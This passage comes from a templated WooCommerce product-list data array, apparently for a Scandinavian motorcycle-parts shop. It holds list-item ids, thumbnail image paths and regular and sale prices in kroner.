class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;5.018<\/bdi>{{p}}<\/ins> {{a}}{{e}}","{{l}}307\" id=\"prli_91727\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2023\/12\/645-22130600-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<del><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;7.490<\/bdi>{{p}}<\/del>&nbsp;<ins><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;5.618<\/bdi>{{p}}<\/ins> {{a}}{{e}}","{{l}}308\" id=\"prli_91726\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2023\/12\/645-22130608-1-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<del><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;7.490<\/bdi>{{p}}<\/del>&nbsp;<ins><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;5.618<\/bdi>{{p}}<\/ins> {{a}}{{e}}","{{l}}309\" id=\"prli_91725\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2023\/12\/645-24160309d-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<del><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;57.990<\/bdi>{{p}}<\/del><br><ins><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;43.493<\/bdi>{{p}}<\/ins> {{a}}{{e}}","{{l}}310\" id=\"prli_91724\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2023\/12\/645-23130590-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<del><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;15.190<\/bdi>{{p}}<\/del><br><ins><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;11.393<\/bdi>{{p}}<\/ins> {{a}}{{e}}","{{l}}311\" id=\"prli_91723\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2023\/12\/645-24170150-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<del><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;44.990<\/bdi>{{p}}<\/del><br><ins><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;33.743<\/bdi>{{p}}<\/ins> {{a}}{{e}}","{{l}}312\" id=\"prli_91720\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2023\/12\/645-231303-4-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<del><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;7.590<\/bdi>{{p}}<\/del>&nbsp;<ins><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;5.693<\/bdi>{{p}}<\/ins> {{a}}{{e}}","{{l}}313\" id=\"prli_91719\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2023\/12\/645-23060304-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<del><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;66.790<\/bdi>{{p}}<\/del><br><ins><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;50.093<\/bdi>{{p}}<\/ins> {{a}}{{e}}","{{l}}314\" id=\"prli_91718\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2023\/12\/645-23080300-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<del><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;55.790<\/bdi>{{p}}<\/del><br><ins><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;41.843<\/bdi>{{p}}<\/ins> {{a}}{{e}}","{{l}}315\" id=\"prli_91717\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2023\/12\/645-23060395-scaled-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<del><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;64.990<\/bdi>{{p}}<\/del><br><ins><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;48.743<\/bdi>{{p}}<\/ins> {{a}}{{e}}","{{l}}316\" id=\"prli_91714\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2023\/12\/645-231303-8-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<del><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;15.190<\/bdi>{{p}}<\/del>&nbsp;<ins><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;11.393<\/bdi>{{p}}<\/ins> {{a}}{{e}}","{{l}}317\" id=\"prli_91713\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2023\/12\/645-231303-2-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<del><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;6.790<\/bdi>{{p}}<\/del>&nbsp;<ins><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;5.093<\/bdi>{{p}}<\/ins> {{a}}{{e}}","{{l}}318\" id=\"prli_91711\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2023\/12\/645-231303-7-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<del><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;15.190<\/bdi>{{p}}<\/del>&nbsp;<ins><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;11.393<\/bdi>{{p}}<\/ins> {{a}}{{e}}","{{l}}319\" id=\"prli_91710\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2023\/12\/645-221303-2-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<del><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;5.690<\/bdi>{{p}}<\/del>&nbsp;<ins><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;4.268<\/bdi>{{p}}<\/ins> {{a}}{{e}}","{{l}}320\" id=\"prli_91709\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2023\/12\/645-23130324-scaled-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<del><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;16.990<\/bdi>{{p}}<\/del>&nbsp;<ins><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;12.743<\/bdi>{{p}}<\/ins> {{a}}{{e}}","{{l}}321\" id=\"prli_91707\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2023\/12\/645-23130323-scaled-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<del><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;16.990<\/bdi>{{p}}<\/del>&nbsp;<ins><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;12.743<\/bdi>{{p}}<\/ins> {{a}}{{e}}","{{l}}322\" id=\"prli_91706\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2023\/12\/645-23130314-1-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<del><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;16.990<\/bdi>{{p}}<\/del>&nbsp;<ins><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;12.743<\/bdi>{{p}}<\/ins> {{a}}{{e}}","{{l}}323\" id=\"prli_91705\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2023\/12\/645-23130300-2-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<del><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;15.190<\/bdi>{{p}}<\/del>&nbsp;<ins><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;11.393<\/bdi>{{p}}<\/ins> {{a}}{{e}}","{{l}}324\" id=\"prli_91704\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2023\/12\/645-23130303-1-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<del><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;16.990<\/bdi>{{p}}<\/del>&nbsp;<ins><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;12.743<\/bdi>{{p}}<\/ins> {{a}}{{e}}","{{l}}325\" id=\"prli_91701\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2023\/12\/645-24080401-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<del><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;22.490<\/bdi>{{p}}<\/del><br><ins><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;16.868<\/bdi>{{p}}<\/ins> {{a}}{{e}}","{{l}}326\" id=\"prli_91700\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2023\/12\/645-22130401-1-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<del><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;11.290<\/bdi>{{p}}<\/del>&nbsp;<ins><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;8.468<\/bdi>{{p}}<\/ins> {{a}}{{e}}","{{l}}327\" id=\"prli_91699\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2023\/12\/645-23062500-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<del><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;22.690<\/bdi>{{p}}<\/del><br><ins><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;17.018<\/bdi>{{p}}<\/ins> {{a}}{{e}}","{{l}}328\" id=\"prli_91698\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2023\/12\/645-221308-2-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<del><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;3.790<\/bdi>{{p}}<\/del>&nbsp;<ins><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;2.843<\/bdi>{{p}}<\/ins> {{a}}{{e}}","{{l}}329\" id=\"prli_91697\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2023\/12\/645-22130404-1-scaled-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<del><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;11.290<\/bdi>{{p}}<\/del>&nbsp;<ins><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;8.468<\/bdi>{{p}}<\/ins> {{a}}{{e}}","{{l}}330\" id=\"prli_91696\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2023\/12\/645-221308-4-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<del><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;2.890<\/bdi>{{p}}<\/del>&nbsp;<ins><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;2.168<\/bdi>{{p}}<\/ins> {{a}}{{e}}","{{l}}331\" id=\"prli_91695\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2023\/12\/645-221308-3-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<del><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;2.890<\/bdi>{{p}}<\/del>&nbsp;<ins><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;2.168<\/bdi>{{p}}<\/ins> {{a}}{{e}}","{{l}}332\" id=\"prli_91692\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2023\/12\/645-22081506-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<del><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;22.690<\/bdi>{{p}}<\/del><br><ins><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;17.018<\/bdi>{{p}}<\/ins> {{a}}{{e}}","{{l}}333\" id=\"prli_91685\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2023\/12\/645-22082494-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;28.490<\/bdi>{{p}} {{a}}{{e}}","{{l}}334\" id=\"prli_91683\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2023\/12\/645-23082400-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<del><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;28.490<\/bdi>{{p}}<\/del><br><ins><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;21.368<\/bdi>{{p}}<\/ins> {{a}}{{e}}","{{l}}335\" id=\"prli_91645\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2023\/12\/4231-0013-01SteeringSpring-e1570196059929-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;2.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}336\" id=\"prli_91611\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;3.790<\/bdi>{{p}} {{a}}{{e}}","{{l}}337\" id=\"prli_91596\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;59.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}338\" id=\"prli_91491\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2023\/12\/800-3245-32-45mm-01-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;4.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}339\" id=\"prli_91449\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;9.500<\/bdi>{{p}} {{a}}{{e}}","{{l}}340\" id=\"prli_91447\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2023\/11\/515551_RS-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;89.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}341\" id=\"prli_91407\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;49.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}342\" id=\"prli_91296\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;250<\/bdi>{{p}} {{a}}{{e}}","{{l}}343\" id=\"prli_91295\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;4.490<\/bdi>{{p}} {{a}}{{e}}","{{l}}344\" id=\"prli_91294\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;4.890<\/bdi>{{p}} {{a}}{{e}}","{{l}}345\" id=\"prli_91284\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;5.570<\/bdi>{{p}} {{a}}{{e}}","{{l}}346\" id=\"prli_91283\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;5.570<\/bdi>{{p}} {{a}}{{e}}","{{l}}347\" id=\"prli_91279\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2023\/11\/shark-ax110-can-00-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;24.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}348\" id=\"prli_91277\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2023\/11\/roof-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;54.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}349\" id=\"prli_91273\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;680<\/bdi>{{p}} {{a}}{{e}}","{{l}}350\" id=\"prli_91272\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;1.090<\/bdi>{{p}} {{a}}{{e}}","{{l}}351\" id=\"prli_91271\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;590<\/bdi>{{p}} {{a}}{{e}}","{{l}}352\" id=\"prli_91158\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2023\/10\/4.A-ARM-PROTECTORS-150x150.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;26.790<\/bdi>{{p}} {{a}}{{e}}","{{l}}353\" id=\"prli_91152\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;3.590<\/bdi>{{p}} {{a}}{{e}}","{{l}}354\" id=\"prli_91113\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2023\/10\/01_EVOLVAFIX_SpaceBlack_02_2023_72dpi_2000x2000-1-150x150.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;59.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}355\" id=\"prli_91106\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;35.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}356\" id=\"prli_91091\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;43.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}357\" id=\"prli_91021\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2023\/08\/linkin-3-case-web-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;37.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}358\" id=\"prli_91019\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2023\/08\/ff902-scope-max-nardo-grey-h-v-yellow-509022454-150x150.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;49.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}359\" id=\"prli_91018\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2023\/08\/airman-resq-scout-01-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;9.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}360\" id=\"prli_91016\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2023\/08\/tire-plug-kit-01-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;2.490<\/bdi>{{p}} {{a}}{{e}}","{{l}}361\" id=\"prli_91015\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2023\/08\/tire-repair-plugs-5pcs-01-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;990<\/bdi>{{p}} {{a}}{{e}}","{{l}}362\" id=\"prli_91009\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;1.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}363\" id=\"prli_91008\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;1.190<\/bdi>{{p}} {{a}}{{e}}","{{l}}364\" id=\"prli_91007\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;1.190<\/bdi>{{p}} {{a}}{{e}}","{{l}}365\" id=\"prli_91005\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;790<\/bdi>{{p}} {{a}}{{e}}","{{l}}366\" id=\"prli_91004\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;1.190<\/bdi>{{p}} {{a}}{{e}}","{{l}}367\" id=\"prli_91002\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;1.590<\/bdi>{{p}} {{a}}{{e}}","{{l}}368\" id=\"prli_91001\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;1.590<\/bdi>{{p}} {{a}}{{e}}","{{l}}369\" id=\"prli_91000\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;1.590<\/bdi>{{p}} {{a}}{{e}}","{{l}}370\" id=\"prli_90999\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;5.390<\/bdi>{{p}} {{a}}{{e}}","{{l}}371\" id=\"prli_90998\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;1.590<\/bdi>{{p}} {{a}}{{e}}","{{l}}372\" id=\"prli_90997\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;5.390<\/bdi>{{p}} {{a}}{{e}}","{{l}}373\" id=\"prli_90996\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;1.590<\/bdi>{{p}} {{a}}{{e}}","{{l}}374\" id=\"prli_90975\">  <a 